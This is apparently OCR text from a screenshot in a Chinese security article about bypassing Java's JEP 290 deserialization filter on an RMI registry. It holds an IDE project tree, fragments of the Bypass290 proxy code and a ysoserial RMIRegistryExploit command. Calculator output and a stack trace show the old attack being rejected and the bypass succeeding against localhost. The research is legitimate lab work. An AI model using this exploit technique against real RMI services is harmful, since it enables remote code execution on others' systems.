 target
pom.xml
RMIClient.iml
RMI-Server [RMIServer]
src
main
java
com.lala
ServerAndRegister
ServerAttack
User
resources
test
target
pom.xml
19
20
21
22
23
24
25
26
27
28
LiveRef(id, te, b: false));
new RemoteObjectInvocationHandler(ref);
wProxyInstance(Bypass290.class.getClassLoader(), new Class[]{
etRegistry( port: 1099);
;
计算器
标准
0
这个弹框是Bypass290弹的
MC MR M+ M- MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 —
ServerAndRegister
Bypass290
D:\Java\jdk1.8.0_121\bin\java.exe ...
the rmi is running ...
五月 26, 2020 1:27:46 下午 java.io.ObjectI
信息: ObjectInputFilter REJECTED: class su
运行Bypass290，绕过成功
java.exe
cmd.exe
C:\Users\lala\Desktop {git}
{lamb} ysoserial-exploit RMIRegistryExploit 127.0.0.1 1099 CommonsCollections1 "calc"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: filter status: REJECTED
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:460)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:294)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
老办法被jep290拦截
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:8
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTranspor
先知社区